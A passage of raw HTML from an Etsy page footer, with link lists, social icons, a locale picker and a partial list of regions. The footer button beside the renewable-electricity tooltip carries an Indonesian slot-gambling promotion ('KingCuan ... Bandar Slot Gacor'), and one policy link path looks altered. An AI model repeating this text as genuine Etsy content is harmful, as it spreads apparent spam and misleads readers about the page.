						<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
						</svg></span>
					</div>
					<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru</div>
					</button>
					<div id="footer-environmental-impact-popover-content" role="tooltip">
						 Etsy’s 100% renewable electricity commitment includes the electricity used by the data centers that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="chrome-footer__extra-links-app-container">
		<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
		<div class="wt-body-max-width">
			<div class="wt-grid">
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Shop</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Shop</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/giftcards?ref=ftr"><span>Gift cards</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://www.etsy.com/registry?ref=ftr"><span>Etsy Registry</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/categories"><span>Sitemap</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr"><span>Etsy blog</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB"><span>Etsy United Kingdom</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE"><span>Etsy Germany</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/ca?locale_override=CAD%7Cen-US%7CCA"><span>Etsy Canada</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Sell</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Sell</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/sell?ref=ftr"><span>Sell on Etsy</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://community.etsy.com/pages/etsy-teams/" rel="nofollow"><span>Teams</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://community.etsy.com/feed/" rel="nofollow"><span>Forums</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/affiliates?ref=ftr" rel="nofollow"><span>Affiliates & Creators</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">About</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">About</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/about?ref=ftr"><span>Etsy, Inc.</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/legal?ref=ftr"><span>Policies</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com"><span>Investors</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/careers?ref=ftr"><span>Careers</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/press?ref=ftr"><span>Press</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/impact?ref=ftr"><span>Impact</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help/article/25840304230?ref=ftr"><span>Legal imprint</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Help</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Help</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help?ref=ftr"><span>Help Center</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#"><span>Privacy settings</span></a>
							</li>
						</ul>
					</div>
					<div class="wt-width-full">
						<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
							<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=instagram" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
									<span class="wt-screen-reader-only">Instagram</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=facebook" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
									<span class="wt-screen-reader-only">Facebook</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=pinterest" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
									<span class="wt-screen-reader-only">Pinterest</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=youtube" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
									<span class="wt-screen-reader-only">Youtube</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		</nav>
		<div class="chrome-footer__app-link" data-footer-app-link>
			<a href="https://etsy.app.link/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the Etsy App"><span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 50 24" aria-hidden="true" focusable="false"><path d="M42.973 23.998C45.006 23.998 46.673 23.321 47.768 22.045 48.89 20.716 49.254 19.386 49.254 16.675V7.739C49.254 7.008 49.254 6.2 49.306 5.627 49.332 5.13 48.889 5.027 48.497 5.184 47.377 5.627 46.412 5.861 45.11 6.148 44.797 6.226 44.667 6.435 44.667 6.67S44.826 7.166 45.32 7.14C46.492 7.088 46.804 7.323 46.804 8.18V13.941C46.621 15.504 45.32 16.833 43.678 16.833 42.192 16.833 41.332 15.843 41.332 13.81V7.738C41.332 7.008 41.358 6.2 41.384 5.627 41.41 5.13 40.994 5.027 40.575 5.184 39.48 5.601 38.568 5.861 37.343 6.148 37.004 6.226 36.873 6.435 36.873 6.67S37.03 7.166 37.525 7.14C38.592 7.088 38.879 7.323 38.879 8.18V14.254C38.879 17.094 40.52 18.37 42.969 18.37 44.482 18.37 46.072 17.51 46.802 15.92V18.033C46.801 19.699 46.462 20.768 45.785 21.576 45.082 22.411 44.17 22.88 42.997 22.88 41.615 22.879 40.86 22.383 40.86 21.654 40.86 21.42 40.938 21.158 40.938 20.794 40.938 20.117 40.468 19.517 39.739 19.517 38.827 19.517 38.385 20.22 38.385 21.03 38.385 22.437 39.922 24 42.97 24M31.3 18.474C34.296 18.474 36.146 16.65 36.146 14.435 36.146 10.032 29.293 11.151 29.293 8.311 29.293 7.216 30.075 6.304 31.508 6.304 32.836 6.304 33.853 6.904 34.399 8.154L34.66 8.754C34.921 9.352 35.65 9.223 35.572 8.623L35.312 6.487C35.26 6.122 35.156 5.965 34.842 5.836 33.852 5.393 32.782 5.184 31.637 5.184 28.823 5.184 27.18 6.931 27.18 9.094 27.18 13.576 34.033 12.404 34.033 15.218 34.033 16.337 33.121 17.328 31.375 17.328 29.863 17.329 28.95 16.704 28.274 15.295L27.884 14.487C27.647 13.99 26.918 14.122 27.023 14.774L27.387 17.119C27.439 17.46 27.57 17.563 27.858 17.694 28.977 18.215 29.89 18.475 31.296 18.475M22.464 18.5C24.262 18.5 25.487 17.562 25.955 15.92 26.14 15.348 25.54 15.009 25.175 15.583 24.679 16.442 23.95 16.807 23.115 16.807 22.048 16.807 21.5 16.024 21.5 14.592V6.696L24.94 6.722C25.33 6.722 25.487 6.357 25.487 6.045 25.487 5.706 25.304 5.419 24.887 5.419L21.5 5.445V3.464C21.5 3.125 21.291 2.968 21.03 2.968A.6.6 0 0 0 20.535 3.228C19.597 4.664 18.97 5.158 17.512 5.705 17.199 5.834 17.016 6.017 17.016 6.252 17.016 6.512 17.146 6.694 17.538 6.694H19.049V14.877C19.049 17.25 20.431 18.5 22.462 18.5M11.806 17.014H7.27C5.863 17.014 5.499 16.65 5.499 15.424V9.692H9.147C10.501 9.691 10.919 10.056 11.387 11.384L11.753 12.454C11.962 13.079 12.794 13.104 12.794 12.376 12.69 10.29 12.69 7.84 12.742 5.756 12.794 5.027 11.959 5.053 11.752 5.678L11.388 6.748C10.918 8.102 10.553 8.52 9.147 8.52H5.499V1.745C5.499 1.38 5.654 1.223 6.046 1.223H11.493C13.083 1.223 13.759 1.665 14.255 3.047L14.855 4.742C15.089 5.419 15.896 5.316 15.896 4.664L15.844.468C15.845.13 15.637 0 15.35 0H.599C.13 0 0 .26 0 .522 0 .782.13 1.017.573 1.069 2.398 1.2 2.71 1.565 2.71 2.633V15.715C2.71 16.705 2.398 17.043.677 17.175.261 17.226.13 17.46.13 17.722S.26 18.244.703 18.244H15.61C15.896 18.244 16.105 18.114 16.105 17.776L16.157 13.58C16.157 12.928 15.35 12.85 15.141 13.502L14.594 15.196C14.15 16.604 13.394 17.021 11.806 17.021"/></svg></span></a>
			<div>
				<a href="https://etsy.app.link/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the Etsy App</a>
			</div>
		</div>
	</div>
	<div class="chrome-footer__final-container">
		<div class="chrome-footer__final">
			<div class="chrome-footer__final-col">
				<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right wt-btn--light wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" data-aria-controls="wt-locale-picker-overlay">
				<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10; wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
				</span>
				<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
				</a>
			</div>
			<div class="chrome-footer__final-col">
				<span class="chrome-footer__copyright">&copy; 2025 Etsy, Inc.</span>
				<ul class="chrome-footer__final-links wt-list-inline">
					<li class="wt-list-inline__item">
						<a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">Terms of Use</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">Privacy</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/legal/policy/coJhones-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">Interest-based ads</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/search/shops" class="chrome-footer__final-link">Local Shops</a>
					</li>
					<li class="wt-list-inline__item">
						<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions</button>
						<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
							<div class="wt-overlay__modal" data-overlay-modal>
								<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
								<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
								</button>
								<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
									<p class="wt-text-heading">Regions Etsy does business in:</p>
								</div>
								<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
										</div>
